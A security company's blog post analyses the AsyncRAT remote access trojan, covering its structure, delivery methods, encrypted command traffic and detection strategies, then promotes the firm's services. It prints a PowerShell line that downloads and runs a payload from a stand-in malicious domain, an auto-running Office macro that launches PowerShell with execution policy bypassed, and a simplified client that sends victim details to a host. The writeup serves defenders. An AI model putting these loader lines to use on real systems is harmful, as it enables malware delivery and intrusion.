AsyncRAT has emerged as one of the most stubborn and stealthy Remote Access Trojans (RATs) plaguing Windows systems in 2025. It’s fast, modular, and incredibly evasive. I’ve seen it repeatedly bypass traditional antivirus software, blend into normal network behavior, and dig deep into enterprise systems without setting off alarms. Unlike commodity malware, AsyncRAT has found favor among both beginner and advanced threat actors thanks to its open-source base, persistent architecture, and robust feature set.
In this blog, I’ll take you through what makes AsyncRAT such a standout threat. We’ll look at its internal structure, how it’s commonly deployed, and share some real detection strategies and code-level breakdowns to help defenders recognize and respond faster.
-Book Your FREE Security Consultation Today!
Table of Contents
What Are Remote Access Trojans?
Remote Access Trojans (RATs) are malware programs that give attackers remote control over infected systems. Think of them as full-service backdoors that can:
Log keystrokes
Record screen and webcam feeds
Transfer files silently
Run remote commands or scripts
Persist through reboots
While many RATs are dropped via phishing or USB-based attacks, the more advanced ones like AsyncRAT are usually wrapped in multi-stage loaders, encrypted to avoid detection, and spread via malspam campaigns or exploit kits.
The critical thing to remember is that RATs don’t just infect; they stay, evolve, and adapt to their environment. And AsyncRAT excels at exactly that.
Anatomy of AsyncRAT
AsyncRAT is built using .NET and typically targets Windows-based environments. It operates on a client-server model. The attacker hosts the AsyncRAT server, while the victim unknowingly runs the client payload.
Key Features:
TLS-encrypted communication
Remote desktop control
Keylogger and clipboard monitor
File manager
Plugin support
Auto-reconnect and persistence modules
Here’s a look at the simplified payload execution flow in C#:
public class AsyncRATClient {
private TcpClient client;
private NetworkStream stream;
public void Connect(string host, int port) {
client = new TcpClient(host, port);
stream = client.GetStream();
Authenticate();
}
private void Authenticate() {
// Send victim machine details (OS, IP, user)
string sysInfo = GetSystemInfo();
byte[] data = Encoding.UTF8.GetBytes(sysInfo);
stream.Write(data, 0, data.Length);
}
}
Once connected, the client listens silently for commands from the AsyncRAT server and executes them using built-in or custom modules.
Common Deployment Techniques
AsyncRAT is rarely dropped as a plain EXE anymore. Threat actors in 2025 wrap it inside multiple layers:
1. Loader Frameworks (e.g., PureCrypter, Nymaim)
These loaders deliver the AsyncRAT payload and can:
Disable Windows Defender
Inject into system processes
Persist via scheduled tasks or registry keys
2. PowerShell Delivery Scripts
Attackers often use heavily obfuscated PowerShell scripts:
$bytes = (New-Object Net.WebClient).DownloadData("http://maliciousdomain.com/payload.exe")
[System.Reflection.Assembly]::Load($bytes).EntryPoint.Invoke($null, @())
3. HTA + JS Attacks
HTML Application files are used to trigger malicious JavaScript that downloads AsyncRAT as a second stage.
4. Office Macros
Excel or Word macros trigger PowerShell or WScript loaders:
Sub AutoOpen()
Shell "powershell -ExecutionPolicy Bypass -File payload.ps1"
End Sub
C2 Communication and Encryption
AsyncRAT uses TCP with SSL/TLS for C2 traffic. It also supports reverse proxying through legitimate services like Pastebin, Discord, and Telegram for fetching configuration files or additional payloads.
Here’s how the initial beacon looks in a decrypted session:
{
"ID": "WIN-8PRF93",
"OS": "Windows 10 Pro",
"User": "victim01",
"IP": "192.168.1.10",
"Connection": "Keep-Alive"
}
Traffic is encrypted using AES or custom .NET encryption wrappers before being sent over SSL. That’s why detecting AsyncRAT often comes down to behavioral analytics or certificate fingerprinting.
Real-World Use Cases in 2025
1. Credential Harvesting in Corporate Networks AsyncRAT is dropped via a PDF-themed phishing email. It installs silently, scrapes credentials from Chrome and Edge using NirSoft tools, and exfiltrates them via HTTPS.
2. Crypto Wallet Theft In another campaign, AsyncRAT modules focus on clipboard hijacking to replace copied crypto wallet addresses with attacker-controlled ones.
3. Recon and Pivoting in Hybrid Environments Attackers use AsyncRAT to map internal networks, find open SMB shares, and move laterally using PsExec or WMI.
Detection and Defense Strategies
1. Monitor for Abnormal Network Traffic
Even if traffic is encrypted, you can catch beaconing patterns:
Same-length HTTPS packets at fixed intervals
Unknown SSL certs issued to generic names (e.g., CN=localhost)
2. Endpoint Telemetry
Look for:
Suspicious .NET assemblies loaded at runtime
PowerShell child processes from
winword.exeorexcel.exe
3. Static Analysis of Payloads
If you can get the EXE, tools like dnSpy or ILSpy help unpack and reverse AsyncRAT binaries:
string encryptedData = File.ReadAllText("config.txt");
string config = DecryptConfig(encryptedData);
4. YARA Rules
Create rules based on strings like:
AsyncClient(class name in older versions)SetDesktop(common RAT command)Unique XOR keys or AES patterns
5. Use of Sandboxing
Submit samples to Any.Run, Joe Sandbox, or Cuckoo to see how AsyncRAT installs and beacons out.
Conclusion
AsyncRAT is more than just another off-the-shelf RAT—it’s a Swiss army knife for Windows-based cyber intrusion. Its modularity, stealth, and feature depth make it a dangerous tool in the hands of skilled operators.
What makes defending against it even trickier in 2025 is how well it integrates into common system behaviors. It mimics user activity, hides its presence in memory, and uses encrypted channels that blend with real web traffic.
Whether you’re building EDR signatures, threat hunting, or red teaming, knowing how AsyncRAT behaves is crucial. Dig into the code, monitor for unusual patterns, and don’t rely on AV alone.
Why Businesses Trust SecureMyOrg for Comprehensive Network Security
At SecureMyOrg, we uncover and fix all possible security vulnerabilities of mobile and web, while providing solutions to mitigate risks. We are trusted by renowned companies like Yahoo, Gojek and Rippling, and with 100% client satisfaction, you’re in safe hands!







Some of the things people reach out to us for –
- Building their cybersecurity program from scratch – setting up cloud security using cost-effective tools, SIEM for alert monitoring, building policies for the company
- Vulnerability Assessment and Penetration Testing ( VAPT ) – We have certified professionals, with certifications like OSCP, CREST – CPSA & CRT, CKA and CKS
- DevSecOps consulting
- Red Teaming activity
- Regular security audits, before product release
- Full time security engineers.
Relevant Posts

Why Regular Penetration Testing is Essential for Modern Companies
Penetration testing as a service (PTaaS) lets experts simulate real attacks to uncover vulnerabilities before hackers do. This guide explains the process, benefits, and costs, helping businesses strengthen defenses with predictable, ongoing security checks.

What Is Penetration Testing as a Service?
Penetration testing as a service (PTaaS) lets experts simulate real attacks to uncover vulnerabilities before hackers do. This guide explains the process, benefits, and costs, helping businesses strengthen defenses with predictable, ongoing security checks.

How To Inspect Encrypted Traffic Without Breaking Privacy
Network administrators face a challenge: securing systems while respecting privacy. This guide explains how to inspect encrypted traffic without breaking privacy using metadata, anomaly detection, and machine learning ensuring visibility, compliance, and trust.

How to Audit Infrastructure as Code (IaC) for Security Vulnerabilities
Discover how to audit Infrastructure as Code (IaC) for security vulnerabilities with this practical guide. Learn to scan IaC files using tools like Checkov, fix issues like exposed resources, and integrate audits into CI/CD pipelines. Protect your cloud systems from misconfigurations and ensure compliance with clear, actionable steps.

DevSecOps Best Practices: Integrating Security Early in Your CI/CD Pipeline
This article provides a practical guide to embedding security into every stage of your CI/CD pipeline. Learn core DevSecOps best practices like SAST, DAST, dependency scanning, secrets management, and compliance automation to catch vulnerabilities early, foster a culture of shared ownership, and build a secure-by-design development process that accelerates release cycles.

5 Cloud Misconfigurations That Lead to Data Breaches
Cloud misconfigurations are one of the leading causes of data breaches, yet they’re also among the most preventable. From exposed storage buckets to weak IAM policies, attackers exploit these mistakes daily. Learn about the top 5 misconfigurations and how your organization can fix them before they lead to costly data exposure.


